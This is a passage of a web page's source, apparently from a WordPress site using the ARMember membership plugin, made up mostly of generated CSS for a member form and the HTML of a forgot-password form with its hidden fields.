						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103, 
                        .arm_update_card_form_container .arm_form_103, .arm_editor_form_fileds_container,.arm_editor_form_fileds_container .arm_form_103,
                        .arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form){
							max-width: 100%;
							width: 550px;
							margin: 0 auto;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103{
                            background:  #FFFFFF!important;
							background-repeat: no-repeat;
							background-position: top left;
						}
						.arm_module_forms_container .arm_form_103,
						.arm-form-container .arm_form_103.arm-default-form:not(.arm_admin_member_form),
                        .arm_update_card_form_container .arm_form_103, .arm_admin_member_form .arm_editor_form_fileds_wrapper {
							background:  #FFFFFF;
							background-repeat: no-repeat;
							background-position: top left;
							border: 2px solid #E6E7F5;
							border-radius: 12px;
							-webkit-border-radius: 12px;
							-moz-border-radius: 12px;
							-o-border-radius: 12px;
                            padding-top: 40px !important;
                            padding-bottom: 40px !important;
                            padding-right: 30px !important;
                            padding-left: 30px !important;
							float: center;
						}
                        .popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm_module_forms_container .arm_form_103,
						.popup_wrapper.arm_popup_wrapper.arm_popup_member_form.arm_popup_member_form_103 .arm-form-container .arm_form_103{
                                background: none !important;
						}
	                    .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container,
                            .arm_form_msg.arm-form-container, .arm_form_msg .arm_form_message_container1{
	                        float: center;
	                        width: 550px;    
	                    }
						.arm_form_103 .arm_form_label_wrapper{
							max-width: 100%;
							width: 30%;
							width: 250px;
						}
						.arm_form_103 .arm_form_field_label_text,
						.arm_form_103 .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103 .arm_df__helper-description .arm_df__helper-description-text,
						.arm_form_103 .arm_form_label_wrapper .arm-df__label-asterisk,
						.arm_form_103 .arm-df__form-field-wrap label.arm_form_field_label_text {
							margin: 0px !important;
						}
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_member_form_field_label .arm_form_field_label_text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_form_label_wrapper .arm-df__label-asterisk,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__radio .arm-df__fc-radio--label,
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field .arm-df__checkbox .arm-df__fc-checkbox--label {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            cursor: pointer;
                            font-weight: normal;font-style: normal;text-decoration: none;
                            line-height: 19px;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm-df__form-field-wrap .arm-notched-outline__notch label {
                            line-height: 28px;
                        }
                        .arm_form_103.arm-default-form .arm-df__checkbox input[type="checkbox"]:checked + label:before {
                            border-right: 2px solid #FFFFFF;
                            border-bottom: 2px solid #FFFFFF;
                        }
                        .arm_form_103.arm-default-form .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items {
                            background: #FFFFFF;
                        }
                        .arm_form_103 .arm_reg_links_wrapper .arm_login_link, .arm_reg_login_links {
                            color: #1A2538;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            font-weight: normal;font-style: normal;text-decoration: none;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--head .arm__dc--head__title,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            color:#2F3F5C;
                            font-size: 15px;
                            font-weight: normal;
                        }
                        .arm_form_103.arm--material-outline-style.arm_materialize_form .arm_df__helper-description .arm_df__helper-description-text
                        { 
                            font-size: 14px; 
                            line-height: 14px; 
                        }
	                    .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item {
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
                            color:#2F3F5C;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):focus, 
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]):hover,
                        .arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item:not([disabled]).hovered
                        {
                            background-color : #637799 ;
                            color : #ffffff;
                        }
						.arm_form_103 .arm-df__form-field-wrap.arm-df__form-field-wrap_section{
							color: #1A2538;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
	                    }
						.arm_form_103 .arm-df__radio, .arm_form_103 .arm-df__checkbox{
							color:#1A2538;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
							cursor: pointer;
							font-weight: normal;font-style: normal;text-decoration: none;
						}
						.arm_form_103 .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items .arm__dc--item[selected] {
							font-weight: bold;
							color:#2F3F5C;
						}
	                    .arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete){
	                        height: 52px;
	                    }
                        /*
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__form-control[type='checkbox']{
                            width: 52px !important;
                        }
                        */

	                    .arm_form_103 .arm_apply_coupon_container .arm_coupon_submit_wrapper .arm_apply_coupon_btn{
	                        min-height: 54px;
	                        margin: 0;
	                    }
                        .arm_form_103 .arm-df__form-control::placeholder, 
                        .arm_form_103 input.arm-df__form-control:not(.arm-df__dc--head__autocomplete)::placeholder, 
                        .arm_form_103 textarea.arm-df__form-control::placeholder{
                            color:#2F3F5C;
                        }
						.arm_form_103 .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control,
						.arm_form_103 .arm-df__form-field-wrap select,
						.arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head{
	                        background-color: #ffffff !important;
							border: 1px solid #D3DEF0;
							border-color: #D3DEF0;
							border-radius: 0px !important;
							-webkit-border-radius: 0px !important;
							-moz-border-radius: 0px !important;
							-o-border-radius: 0px !important;
							color:#2F3F5C;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							font-weight: normal;font-style: normal;text-decoration: none;
							height: 52px;
                            line-height: 36px;
                            background-image:none;
                            margin-bottom:0px !important;
						}
                        .arm_form_103:not(.arm-material-style, .arm--material-outline-style) .arm-df__form-field-wrap input:not(.arm-df__dc--head__autocomplete) {
                            border-color: #D3DEF0;
                        }
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input:not([type='checkbox'],[type='radio'],.arm-df__dc--head__autocomplete),
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea.arm-df__form-control,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap select,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head {
                                background-color: transparent !important;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__notch {
                                border-top: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm--material-outline-style .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__leading,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-df__form-group_text .arm-notched-outline__leading {
                                border-top: 1px solid #D3DEF0;
                                border-right: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-left: none;
                                border-radius:0;
                            }
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_rtl_site.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.arm_form_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group .arm-notched-outline__trailing,
                            .arm_form_103.is_form_class_rtl.arm--material-outline-style .arm-df__form-group_social_fields .arm-notched-outline__trailing {
                                border-top: 1px solid #D3DEF0;
                                border-left: 1px solid #D3DEF0;
                                border-bottom: 1px solid #D3DEF0;
                                border-right: none;
                                border-radius:0;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .--arm-prefix-icon+ .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap textarea:focus + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-is-active + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap input.arm-df__form-control:focus + .bootstrap-datetimepicker-widget + .arm-notched-outline .arm-notched-outline__trailing {
                                border-color: #637799 !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid + span  + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + .arm-notched-outline .arm-notched-outline__trailing,

                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-field .arm-df__form-control.arm_invalid:focus + span + .arm-notched-outline .arm-notched-outline__trailing,
                            
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__leading,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__notch,
                            .arm_form_103.arm--material-outline-style .arm-df__form-group_select.error .arm-notched-outline .arm-notched-outline__trailing
                            {
                                border-color: #FF3B3B !important;
                            }

                            .arm_form_103.arm--material-outline-style .arm-df__form-field-wrap .arm-df__label-text.active:before {
                                background:  #FFFFFF !important;
                            }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head .arm-df__dc--head__autocomplete {
                            line-height: 36px;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control dt.arm__dc--head i.armfa.armfa-caret-down{
                            color: #bababa;
                        }
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control .arm__dc--items-wrap .arm__dc--items { border: 1px solid #D3DEF0; }
                        .arm_form_103.arm-rounded-style .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--head{
                        -webkit-border-radius: 25px 25px 0 0 !important;
                        -moz-border-radius: 25px 25px 0 0 !important;
                        -o-border-radius: 25px 25px 0 0 !important;
                        border-radius: 25px 25px 0 0 !important;
                        }
                        
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box{
							border-color: #D3DEF0;
						}
						.arm_form_103 .armFileUploadWrapper .arm-ffw__file-upload-box.arm_dragover{
							border-color: #637799;
						}
						.arm_form_103 .arm-df__checkbox{
							color: rgba(211, 222, 240, 0.87);
						}
						.arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox'] + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio'] + label:before
                        {
							border-color: #D3DEF0;
						}
						.arm_form_103 input[type=checkbox].arm-df__form-control--is-checkbox:checked,
                        .arm_form_103 input[type=radio].arm-df__form-control--is-radio:checked,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__checkbox input[type='checkbox']:checked:focus + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:after,
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked:focus + label:after{
							background-color: #637799;
                            border-color: #637799;
						}
                        .arm_form_103.arm_materialize_form .arm-df__radio input[type='radio']:checked + label:before {
                            border-color: #637799;
                        }
						.arm_form_103 .arm-df__checkbox:before,
                        .arm_form_103 .arm-df__radio:before{
							background-color: rgba(99, 119, 153, 0.26) !important;
						}
						.arm_form_103 .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap textarea.arm-df__form-control:focus,
						.arm_form_103 .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
                            color: #2F3F5C;
							border: 1px solid #637799;
							border-color: #637799;
                            background-image:none;
						}
						.arm_form_103 .arm_uploaded_file_info .armbar{
							background-color: #637799;
						}
						.arm_form_103 .arm-df__form-control.arm-df__fc--validation__wrap,
						.arm_form_103 .arm-df__form-control.arm_invalid, 
                        .arm_form_103 .arm-df__form-group_select.error .arm__dc--head {
							border: 1px solid #FF3B3B;
							border-color: #FF3B3B !important;
						}
						.arm_form_103 .arm_form_message_container .arm_success_msg,
						.arm_form_103 .arm_form_message_container .arm-df__fc--validation__wrap,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg,
                                                .arm_form_103 .arm_form_message_container1 .arm_success_msg1,
						.arm_form_103 .arm_form_message_container1 .arm-df__fc--validation__wrap,
                                                    .arm_form_103 .arm_form_message_container .arm_success_msg a{
							font-family: Poppins, sans-serif, 'Trebuchet MS';
	                        text-decoration: none !important;
						}
                        .arm_form_103 .arm_coupon_field_wrapper .success.notify_msg{
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            text-decoration: none !important;
                        }
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap input,
						.arm_form_103.arm_materialize_form .arm-df__form-field-wrap select{
							-webkit-transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							transition: all 0.3s cubic-bezier(0.64, 0.09, 0.08, 1);
							background: -webkit-linear-gradient(top, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background: linear-gradient(to bottom, rgba(255, 255, 255, 0) 96%, #D3DEF0 4%);
							background-repeat: no-repeat;
							background-position: 0 0;
							background-size: 0 100%;
						}
	                    .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap input.arm-df__form-control:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap textarea:focus,
						.arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap select:focus,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active dt.arm__dc--head,
                        .arm_form_103 .arm_editor_form_fileds_container .arm-df__form-field-wrap .arm-df__dropdown-control.arm-is-active .arm__dc--items-wrap .arm__dc--items{
							border: 1px solid #637799;
							border-color: #637799 !important;
						}

                        .arm_form_103 .armFileMessages.arm-df__fc--validation
                        {
                            display:block ;
                        }

						.arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
						.arm_form_103:not(.arm_standard_validation_type) .arm-df__fc--validation .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_iconic:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103.arm_form_layout_rounded:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap,
                        .arm_form_103:not(.arm_standard_validation_type) .armFileMessages .arm-df__fc--validation__wrap{
							color: #FF3B3B;
							background: #ffffff;
	                        font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 14px;
	                        font-size: 14px;
							padding-left: 5px;
							padding-right: 5px;
	                        text-decoration: none !important;
                            line-height:14px;
						}
                        .arm_form_103.arm_standard_validation_type .arm-df__fc--validation .arm-df__fc--validation__wrap, .arm_form_103.arm_standard_validation_type .armFileMessages .arm-df__fc--validation__wrap{
                            color: #FF3B3B;
                            font-family: Poppins, sans-serif, 'Trebuchet MS';
                            font-size: 14px;
                            line-height:14px;
                        }
						.arm_form_103 .arm_msg_pos_right .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_right .armFileMessages .arm_error_box_arrow:after{border-right-color: #ffffff !important;} 
						.arm_form_103 .arm_msg_pos_left .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_left .armFileMessages .arm_error_box_arrow:after{border-left-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_top .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_top .armFileMessages .arm_error_box_arrow:after{border-top-color: #ffffff !important;}
						.arm_form_103 .arm_msg_pos_bottom .arm-df__fc--validation .arm_error_box_arrow:after, .arm_form_103 .arm_msg_pos_bottom .armFileMessages .arm_error_box_arrow:after{border-bottom-color: #ffffff !important;}
						.arm_form_103 .arm_writer_error_msg_box{
							color: #FF3B3B;
							font-size: 15px;
							font-size: 14px;
						}
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
							border-radius: 6px;
							-webkit-border-radius: 6px;
							-moz-border-radius: 6px;
							-o-border-radius: 6px;
							width: auto;
							max-width: 100%;
							width: 360px;
							min-height: 35px;
							min-height: 40px;
                            line-height: 40px;
							padding: 0 10px;
							font-family: Poppins, sans-serif, 'Trebuchet MS';
							font-size: 15px;
							margin: 10px 0px 0px 0px;
							font-weight: normal;font-style: normal;text-decoration: none;
							text-transform: none;
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
						}
	                    .arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button,
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.arm-df__form-group_button.arm_editable_input_button{
	                        height: 40px;
	                    }
	                    .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn,
                        .arm_form_103 .arm_setup_submit_btn_wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn{
	                        background: #005AEE;border: 1px solid #005AEE;color: #FFFFFF !important;
	                    }
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn #arm_form_loader{
                            fill:#FFFFFF;
                            }
						/*.arm_form_103 button:hover,*/
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit .arm-df__form-control-submit-btn.btn-large:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover{
							background-color: #0D54C9 !important;border: 1px solid #0D54C9 !important;color: #ffffff !important;
						}
                        .arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:hover #arm_form_loader,
						.arm_form_103 .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn:not([disabled]):hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn:hover #arm_form_loader,
						.arm_form_103.arm_form_layout_writer .arm-df__fields-wrapper .arm-df__form-field-wrap_submit button.arm-df__form-control-submit-btn.btn-large:hover #arm_form_loader{
                            fill:#ffffff;
                        }
	                    .arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer{
							border: 1px solid #005AEE;
							background-color: #005AEE;
							color: #FFFFFF;
						}
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadWrapper .armFileBtn:hover,
						.arm_form_103 .arm-df__fields-wrapper .armFileUploadContainer:hover{
	                        background-color: #0D54C9 !important;
							border-color: #0D54C9 !important;
							color: #ffffff !important;
	                    }
						.arm_form_103 .arm-df__fc-icon i{color: #bababa;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.today:before{border: 3px solid #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active,
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.active:hover{
							color: #637799 !important;
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_blue.png) no-repeat !important;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span:hover{border-color: #637799;}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td span.active{background-color: #637799;}
						.arm_date_field_103 .arm_cal_header{background-color: #637799 !important;}
						.arm_date_field_103 .arm_cal_month{
							background-color: #637799 !important;
							border-bottom: 1px solid #637799;
						}
						.arm_date_field_103 .bootstrap-datetimepicker-widget table td.day:hover {
							background: url(https://annoncelegale.flasheconomie.com/wp-content/plugins/armember/images/bootstrap_datepicker_hover.png) no-repeat;
						}
						.arm_date_field_103 .arm_cal_hour:hover, .arm_date_field_103 .arm_cal_minute:hover{border-color: #637799;}
						.arm_date_field_103 .timepicker-picker .btn-primary{
							background-color: #637799;
							border-color: #637799;
						}
						.arm_date_field_103 .armglyphicon-time:before,
						.arm_date_field_103 .armglyphicon-calendar:before,
						.arm_date_field_103 .armglyphicon-chevron-up:before,
						.arm_date_field_103 .armglyphicon-chevron-down:before{color: #637799;}
						.arm_form_103 stop.arm_social_connect_svg { stop-color:#005AEE; } </style><div class="arm-df-wrapper arm_msg_pos_bottom"><div class="arm-df__fields-wrapper arm-df__fields-wrapper_103 arm_field_position_left arm_front_side_form"  data-form_id="103"><div class="arm_forgot_password_description">Please enter your email address or username below.</div><div class="arm-control-group arm-df__form-group arm-df__form-group_text" id="arm-df__form-group_11" data-field_id="11" style=""><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_text arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_11"><input name="user_login" type="text" id="arm-df__form-control_11_103_UR0GZebji8" value="" class="arm-df__form-control arm-df__form-control_11 arm_material_input arm_cl_user_login_103_UR0GZebji8"    required data-validation-required-message="Username can not be left blank."    ><div class="arm-notched-outline"><div class="arm-notched-outline__leading"></div><div class="arm-notched-outline__notch"><label class="arm-df__label-text " for="arm-df__form-control_11_103_UR0GZebji8"> * Username OR Email Address</label></div><div class="arm-notched-outline__trailing"></div></div></div></div></div><div class="arm-df__form-group arm-df__form-group_submit" id="arm-df__form-group_12" data-field_id="12"><div class="arm_label_input_separator"></div><div class="arm-df__form-field"><div class="arm-df__form-field-wrap_submit arm-df__form-field-wrap arm-controls " id="arm-df__form-field-wrap_12"><button class="arm-df__form-control-submit-btn arm-df__form-group_button  arm-waves-effect arm-waves-lightarm-df__form-control_12 arm_material_input arm_cl_submit_nDOSK_ arm-df__form-control_12"  type="submit" name="armFormSubmitBtn"><span class="arm_spinner"><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg version="1.1" id="arm_form_loader" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="18px" height="18px" viewBox="0 0 26.349 26.35" style="enable-background:new 0 0 26.349 26.35;" xml:space="preserve" ><g><g><circle cx="13.792" cy="3.082" r="3.082" /><circle cx="13.792" cy="24.501" r="1.849"/><circle cx="6.219" cy="6.218" r="2.774"/><circle cx="21.365" cy="21.363" r="1.541"/><circle cx="3.082" cy="13.792" r="2.465"/><circle cx="24.501" cy="13.791" r="1.232"/><path d="M4.694,19.84c-0.843,0.843-0.843,2.207,0,3.05c0.842,0.843,2.208,0.843,3.05,0c0.843-0.843,0.843-2.207,0-3.05 C6.902,18.996,5.537,18.988,4.694,19.84z"/><circle cx="21.364" cy="6.218" r="0.924"/></g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g><g></g></svg></span>Submit</button></div></div></div><div class="armclear"></div></div><input type="hidden" name="arm_action" value="forgot-password"/><input type="hidden" name="redirect_to" value="https://annoncelegale.flasheconomie.com"/><input type="hidden" name="isAdmin" value="0"/><input type="hidden" name="referral_url" value="https://annoncelegale.flasheconomie.com"/><div class="armclear"></div><input type="hidden" name="" class="kpress" value="" /><input type="hidden" name="" class="stime" value="1768829951" /><input type="hidden" data-id="nonce_start_time" class="nonce_start_time" value="form_filter_st" /><input type="hidden" data-id="nonce_keyboard_press" class="nonce_keyboard_press" value="form_filter_kp" /><input type="hidden" name="arm_nonce_check" value="c8953fab63" /></div></form><div class="armclear">&nbsp;</div></div></div><div class="armclear"></div></div></div><div class="popup_wrapper arm_popup_wrapper arm_popup_member_form arm_popup_member_form_102 arm_popup_member_form_102_uFZUPVA77V" style="height: auto;width: 700px;" data-width="700"><div class="popup_wrapper_inner"><div 